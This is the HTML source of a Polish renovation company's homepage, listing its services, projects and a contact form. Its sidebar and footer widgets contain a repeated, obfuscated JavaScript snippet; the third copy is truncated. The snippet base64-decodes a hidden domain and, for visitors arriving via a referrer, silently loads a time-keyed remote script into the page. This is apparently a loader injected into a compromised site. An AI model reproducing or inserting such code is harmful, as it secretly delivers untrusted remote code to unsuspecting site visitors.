<li id="nav-menu-item-15415" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.festi.pl/index.php/kontakt/" class=""><i class="menu_icon blank fa"></i><span>Kontakt<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15681-pl" class="lang-item lang-item-127 lang-item-pl current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://www.festi.pl/" class=""><i class="menu_icon blank fa"></i><span><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /><span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-15681-en" class="lang-item lang-item-130 lang-item-en menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.festi.pl/index.php/en/home_en/" class=""><i class="menu_icon blank fa"></i><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-festi_menu-1" class=""><li id="mobile-menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://katalog.festi.pl/" class=""><span>Katalog Festi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-14869 current_page_item active"><a href="https://www.festi.pl/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/o-firmie/" class=""><span>O firmie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Oferta</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/uslugi-remontowo-budowlane/" class=""><span>Usługi remontowo budowlane</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/plytki-ceglane/" class=""><span>Płytki ceglane</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/przewody-kable/" class=""><span>Przewody, kable</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/meble-hotelowe-i-kuchenne/" class=""><span>Meble hotelowe i kuchenne</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/realizacje/" class=""><span>Realizacje</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15415" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.festi.pl/index.php/kontakt/" class=""><span>Kontakt</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15681-pl" class="lang-item lang-item-127 lang-item-pl current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.festi.pl/" class=""><span><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15681-en" class="lang-item lang-item-130 lang-item-en menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.festi.pl/index.php/en/home_en/" class=""><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
            <div class="qode_left_side_fixed">
            <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>        </div>
    
    <div class="content  has_slider">
        <div class="content_inner  ">
    										<div class="q_slider"><div class="q_slider_inner">
			<div id="qode-home-slider-pl" data-q_id = "#home"      class="carousel slide   responsive_height q_auto_start   header_not_transparent  " data-slide_animation="6000" data-height='882' data-parallax="yes" style="height: 882px;"><div class="qode_slider_preloader"><div class="ajax_loader" style="margin-top:60px;"><div class="ajax_loader_1"><div class="pulse"></div></div></div></div><div class="carousel-inner " data-start="transform: translateY(0px);" data-1440="transform: translateY(-500px);"><div class="item    "   style="height: 882px;  "><div class="image" style="background-image:url(https://www.festi.pl/wp-content/uploads/2018/04/banner1_2.jpg);"><img itemprop="image" src="https://www.festi.pl/wp-content/uploads/2018/04/banner1_2.jpg" alt="Kompleksowe Usługi"></div><div class="slider_content_outer"><div class="slider_content left" style="width:100%;left:0%;top:50%;"  data-0=" opacity: 1; width:100%; left:0%; top:50%;"  data-300=" opacity: 0; left:0%; top:40%;"><div class="text all_at_once subtitle_bellow_title no_separator"><div ><h2 class="q_slide_title  with_background_color" style="color: #ffffff;font-size: 36px;line-height: 49px;font-family: 'Open Sans';font-style: normal;font-weight: 900;text-shadow: none;letter-spacing: 1px;text-transform: uppercase;"><span style="background-color: rgba(166, 196, 0, 0.9)">Kompleksowe Usługi</span></h2></div><div ><h4 class="q_slide_subtitle" style="color: #444444;font-size: 36px;line-height: 49px;font-style: normal;font-weight: 900;text-transform: uppercase;letter-spacing: 1px;text-shadow: none;"><span > Remontowo-Budowlane</span></h4></div><p class="q_slide_text" style="text-shadow: none;" ><span></span></p><a itemprop="url" class="qbutton green default" href="https://www.festi.pl/index.php/uslugi-remontowo-budowlane/" >ZOBACZ WIĘCEJ</a></div></div></div></div><div class="item    "   style="height: 882px;  "><div class="image" style="background-image:url(https://www.festi.pl/wp-content/uploads/2018/04/plytki.jpg);"><img itemprop="image" src="https://www.festi.pl/wp-content/uploads/2018/04/plytki.jpg" alt="Płytki ceglane"></div><div class="slider_content_outer"><div class="slider_content left" style="width:100%;left:0%;top:50%;"  data-0=" opacity: 1; width:100%; left:0%; top:50%;"  data-300=" opacity: 0; left:0%; top:40%;"><div class="text all_at_once no_subtitle no_separator"><div ><h2 class="q_slide_title  with_background_color" style="color: #ffffff;font-size: 36px;line-height: 49px;font-family: 'Open Sans';font-style: normal;font-weight: 900;text-shadow: none;letter-spacing: 1px;text-transform: uppercase;"><span style="background-color: rgba(166, 196, 0, 0.9)">Płytki ceglane</span></h2></div><p class="q_slide_text" style="text-shadow: none;" ><span></span></p><a itemprop="url" class="qbutton green default" href="https://www.festi.pl/index.php/plytki-ceglane/" >ZOBACZ WIĘCEJ</a></div></div></div></div></div><ol class="carousel-indicators" data-start="opacity: 1;" data-300="opacity:0;"><li data-target="#qode-home-slider-pl" data-slide-to="0" class="active"></li><li data-target="#qode-home-slider-pl" data-slide-to="1"></li></ol><a class="left carousel-control" href="#qode-home-slider-pl" data-slide="prev" data-start="opacity: 0.35;" data-300="opacity:0;"><span class="prev_nav" style="margin-top:30px;"><i class="fa fa-angle-left"></i></span><span class="thumb_holder" style="margin-top:30px;"><span class="thumb_top clearfix"><span class="arrow_left"><i class="fa fa-angle-left"></i></span><span class="numbers"><span class="prev"></span> / 2</span></span><span class="img_outer"><span class="img"></span></span></span></a><a class="right carousel-control" href="#qode-home-slider-pl" data-slide="next" data-start="opacity: 0.35;" data-300="opacity:0;"><span class="next_nav" style="margin-top:30px;"><i class="fa fa-angle-right"></i></span><span class="thumb_holder" style="margin-top:30px;"><span class="thumb_top clearfix"><span class="numbers"> <span class="next"></span> / 2</span><span class="arrow_right"><i class="fa fa-angle-right"></i></span></span><span class="img_outer"><span class="img"></span></span></span></a></div>				</div></div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' padding-top:76px; padding-bottom:65px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-1 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="59" height="50" src="https://www.festi.pl/wp-content/uploads/2018/04/sygnet.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">O nas</h2>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 21px;margin-bottom: 21px;height: 6px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><strong>Jesteśmy firmą remontowo-budowlana</strong> związana z tą branża od 2003 roku.</h5>
<h5 style="text-align: center;">Realizujemy kompleksowe usługi remontowe w Europie Zachodniej przede wszystkim na rynku holenderskim.</h5>
<div class="separator  transparent center  " style="margin-top: 10px;margin-bottom: 10px;"></div>

<h5 style="text-align: center;">Przeprowadzamy profesjonalne prace remontowe<br />
głównie pomieszczeń użyteczności publicznej, biur a także domów oraz mieszkań.</h5>
<h5 style="text-align: center;">Stawiamy na sprawność i terminowość wykonywanych prac.</h5>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 15px;margin-bottom: 15px;"></div>
<a  itemprop="url" href="index.php/o-firmie/" target="_self"  class="qbutton  default" style="">WIĘCEJ O NAS</a></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-top:55px; padding-bottom:10px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-1 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="59" height="50" src="https://www.festi.pl/wp-content/uploads/2018/04/sygnet.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Oferta</h2>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 15px;margin-bottom: 15px;"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-bottom:34px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="537" height="358" src="https://www.festi.pl/wp-content/uploads/2018/04/hotel.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/hotel.jpg 537w, https://www.festi.pl/wp-content/uploads/2018/04/hotel-300x200.jpg 300w" sizes="(max-width: 537px) 100vw, 537px" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 23px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Kompleksowe usługi remontowo-budowlane</h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 14px;margin-bottom: 0px;"></div>
<a  itemprop="url" href="index.php/uslugi-remontowo-budowlane/" target="_self"  class="qbutton  default" style="">Zobacz więcej</a><div class="separator  transparent   " style="margin-top: 40px;margin-bottom: 0px;"></div>
</div></div></div><div class="wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="537" height="358" src="https://www.festi.pl/wp-content/uploads/2018/04/plytki_m.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/plytki_m.jpg 537w, https://www.festi.pl/wp-content/uploads/2018/04/plytki_m-300x200.jpg 300w" sizes="(max-width: 537px) 100vw, 537px" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 23px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Płytki ceglane</h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 14px;margin-bottom: 0px;"></div>
<a  itemprop="url" href="index.php/plytki-ceglane/" target="_self"  class="qbutton  default" style="">Zobacz więcej</a><div class="separator  transparent   " style="margin-top: 40px;margin-bottom: 0px;"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-bottom:84px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1300" height="729" src="https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1.jpg 1300w, https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1-300x168.jpg 300w, https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1-768x431.jpg 768w, https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1-1024x574.jpg 1024w, https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1-700x393.jpg 700w, https://www.festi.pl/wp-content/uploads/2018/04/meble_hotelowe1-539x303.jpg 539w" sizes="(max-width: 1300px) 100vw, 1300px" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 23px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Meble hotelowe i kuchenne</h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 14px;margin-bottom: 0px;"></div>
<a  itemprop="url" href="index.php/meble-hotelowe-i-kuchenne/" target="_self"  class="qbutton  default" style="">Zobacz więcej</a><div class="separator  transparent   " style="margin-top: 40px;margin-bottom: 0px;"></div>
</div></div></div><div class="wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><span class="vc_box_shadow_3d_wrap"><img loading="lazy" decoding="async" width="1300" height="729" src="https://www.festi.pl/wp-content/uploads/2018/04/kable_home.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/kable_home.jpg 1300w, https://www.festi.pl/wp-content/uploads/2018/04/kable_home-300x168.jpg 300w, https://www.festi.pl/wp-content/uploads/2018/04/kable_home-768x431.jpg 768w, https://www.festi.pl/wp-content/uploads/2018/04/kable_home-1024x574.jpg 1024w, https://www.festi.pl/wp-content/uploads/2018/04/kable_home-700x393.jpg 700w, https://www.festi.pl/wp-content/uploads/2018/04/kable_home-539x303.jpg 539w" sizes="(max-width: 1300px) 100vw, 1300px" /></span></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 23px;margin-bottom: 0px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Przewody, kable</h3>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 14px;margin-bottom: 0px;"></div>
<a  itemprop="url" href="index.php/przewody-kable/" target="_self"  class="qbutton  default" style="">Zobacz więcej</a><div class="separator  transparent   " style="margin-top: 40px;margin-bottom: 0px;"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' padding-top:55px; padding-bottom:10px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_animate_when_almost_visible wpb_zoomIn zoomIn wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-1 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="59" height="50" src="https://www.festi.pl/wp-content/uploads/2018/04/sygnet.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Realizacje</h2>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 15px;margin-bottom: 15px;"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' padding-bottom:28px; text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_animate_when_almost_visible wpb_zoomIn zoomIn wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='projects_holder_outer v3 portfolio_with_space portfolio_with_hover_text'><div class='projects_holder portfolio_main_holder clearfix v3 hover_text portfolio_full_image '>
<article class='mix ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://www.festi.pl/index.php/portfolio_page/gran-casino-tiel/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.festi.pl/wp-content/uploads/2018/04/gran_casino_tiel-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/gran_casino_tiel-1.jpg 1024w, https://www.festi.pl/wp-content/uploads/2018/04/gran_casino_tiel-1-300x200.jpg 300w, https://www.festi.pl/wp-content/uploads/2018/04/gran_casino_tiel-1-768x512.jpg 768w, https://www.festi.pl/wp-content/uploads/2018/04/gran_casino_tiel-1-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://www.festi.pl/index.php/portfolio_page/gran-casino-tiel/"  target="_self">Gran Casino Tiel</a></h5><span class="project_category" ></span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='url' class='preview qbutton small white' href='https://www.festi.pl/index.php/portfolio_page/gran-casino-tiel/' target='_self'>Zobacz</a></span></span></span></span></span></div></article>
<article class='mix ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://www.festi.pl/index.php/portfolio_page/van-der-valk/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.festi.pl/wp-content/uploads/2018/04/Van_der_valk.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/Van_der_valk.jpg 1024w, https://www.festi.pl/wp-content/uploads/2018/04/Van_der_valk-300x200.jpg 300w, https://www.festi.pl/wp-content/uploads/2018/04/Van_der_valk-768x512.jpg 768w, https://www.festi.pl/wp-content/uploads/2018/04/Van_der_valk-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://www.festi.pl/index.php/portfolio_page/van-der-valk/"  target="_self">Van Der Valk</a></h5><span class="project_category" ></span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='url' class='preview qbutton small white' href='https://www.festi.pl/index.php/portfolio_page/van-der-valk/' target='_self'>Zobacz</a></span></span></span></span></span></div></article>
<article class='mix ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='https://www.festi.pl/index.php/portfolio_page/kuchnie/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.festi.pl/wp-content/uploads/2018/04/kuchnie.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.festi.pl/wp-content/uploads/2018/04/kuchnie.jpg 1024w, https://www.festi.pl/wp-content/uploads/2018/04/kuchnie-300x200.jpg 300w, https://www.festi.pl/wp-content/uploads/2018/04/kuchnie-768x512.jpg 768w, https://www.festi.pl/wp-content/uploads/2018/04/kuchnie-700x467.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="https://www.festi.pl/index.php/portfolio_page/kuchnie/"  target="_self">Kuchnie</a></h5><span class="project_category" ></span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='url' class='preview qbutton small white' href='https://www.festi.pl/index.php/portfolio_page/kuchnie/' target='_self'>Zobacz</a></span></span></span></span></span></div></article>
<div class='filler'></div>
<div class='filler'></div>
<div class='filler'></div>
</div></div><div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>
<a  itemprop="url" href="index.php/realizacje/" target="_self"  class="qbutton  default" style="">Więcej realizacji</a></div></div></div></div></div><div   data-q_id="#contact"    class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#eeeeee; padding-top:76px; padding-bottom:65px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_animate_when_almost_visible wpb_zoomIn zoomIn wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-1 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="59" height="50" src="https://www.festi.pl/wp-content/uploads/2018/04/sygnet.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</div>
	</div>
<div class="separator  transparent   " style="margin-top: 10px;margin-bottom: 10px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Skontaktuj się z nami</h2>

		</div> 
	</div> <div class="separator  transparent   " style="margin-top: 5px;margin-bottom: 5px;height: 6px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Jeśli są Państwo zainteresowani współpracą, zapraszamy gorąco do kontaktu!</h5>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f15401-p14869-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?exp=control&#038;time=1695075019#wpcf7-f15401-p14869-o1" method="post" class="wpcf7-form init cf7_custom_style_1" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="15401" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15401-p14869-o1" />
<input type="hidden" name="_wpcf7_container_post" value="14869" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Imię i nazwisko (wymagane)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Adres email (wymagane)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label>Telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-588"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-588" /></span></label>
</p>
<p><label> Temat<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Treść wiadomości<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Wyślij" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div></div>
										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><img width="279" height="95" src="https://www.festi.pl/wp-content/uploads/2018/04/logo_stopka.png" class="image wp-image-15478  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>SIEDZIBA</h5>			<div class="textwidget"><p>Kawęczyn 168,</p>
<p>62-704 Kawęczyn</p>
<p>Poland</p>
</div>
		</div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
